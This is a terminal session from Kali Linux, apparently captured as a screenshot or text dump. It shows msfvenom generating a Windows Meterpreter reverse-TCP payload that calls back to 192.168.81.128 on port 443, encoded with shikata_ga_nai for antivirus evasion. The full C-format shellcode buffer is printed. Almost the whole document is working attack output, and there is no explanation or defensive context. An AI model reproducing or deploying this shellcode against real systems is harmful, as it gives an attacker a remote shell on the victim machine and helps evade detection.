 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.81.128 LPORT=443 -b "\x00" x86/shikata_ga_nai EXITFUN=thread -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
unsigned char buf[] =
"\xd9\xf6\xbb\x44\x79\xc8\x11\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x56\x83\xc0\x04\x31\x58\x14\x03\x58\x50\x9b\x3d\xed\xb0\xd9"
"\xbe\x0e\x40\xbe\x37\xeb\x71\xfe\x2c\x7f\x21\xce\x27\x2d\xcd"
"\xa5\x6a\xc6\x46\xcb\xa2\xe9\xef\x66\x95\xc4\xf0\xdb\xe5\x47"
"\x72\x26\x3a\xa8\x4b\xe9\x4f\xa9\x8c\x14\xbd\xfb\x45\x52\x10"
"\xec\xe2\x2e\xa9\x87\xb8\xbf\xa9\x74\x08\xc1\x98\x2a\x03\x98"
"\x3a\xcc\xc0\x90\x72\xd6\x05\x9c\xcd\x6d\xfd\x6a\xcc\xa7\xcc"
"\x93\x63\x86\xe1\x61\x7d\xce\xc5\x99\x08\x26\x36\x27\x0b\xfd"
"\x45\xf3\x9e\xe6\xed\x70\x38\xc3\x0c\x54\xdf\x80\x02\x11\xab"
"\xcf\x06\xa4\x78\x64\x32\x2d\x7f\xab\xb3\x75\xa4\x6f\x98\x2e"
"\xc5\x36\x44\x80\xfa\x29\x27\x7d\x5f\x21\xc5\x6a\xd2\x68\x81"
"\x5f\xdf\x92\x51\xc8\x68\xe0\x63\x57\xc3\x6e\xcf\x10\xcd\x69"
"\x46\x36\xee\xa6\xe0\x57\x10\x47\x10\x71\xd7\x13\x40\xe9\xfe"
"\x1b\x0b\xe9\xff\xc9\xa1\xe3\x97\x31\x9d\xa5\xe7\xda\xdf\x45"
"\xe9\xa1\x56\xa3\xb9\x85\x38\x7c\x7a\x76\xf8\x2c\x12\x9c\xf7"
"\x13\x02\x9f\xd2\x3b\xa9\x70\x8a\x14\x46\xe8\x97\xef\xf7\xf5"
"\x02\x8a\x38\x7d\xa6\x6a\xf6\x76\xc3\x78\xef\xe0\x2b\x81\xf0"
"\x84\x2b\xeb\xf4\x0e\x7c\x83\xf6\x77\x4a\x0c\x08\x52\xc9\x4b"
"\xf6\x23\xfb\x20\xc1\xb1\x43\x5f\x2e\x56\x43\x9f\x78\x3c\x43"
"\xf7\xdc\x64\x10\xe2\x22\xb1\x05\xbf\xb6\x3a\x7f\x13\x10\x53"
"\x7d\x4a\x56\xfc\x7e\xb9\xe4\xfb\x80\x3f\xc3\xa3\xe8\xbf\x53"
"\x54\xe8\xd5\x53\x04\x80\x22\x7b\xab\x60\xca\x56\xe4\xe8\x41"
"\x37\x46\x89\x56\x12\x06\x17\x56\x91\x93\xa8\x2d\xda\x24\x49"
"\xd2\xf2\x40\x4a\xd2\xfa\x76\x77\x04\xc3\x0c\xb6\x94\x70\x1e"
"\x8d\xb9\xd1\xb5\xed\xee\x22\x9c";
root@kali:~#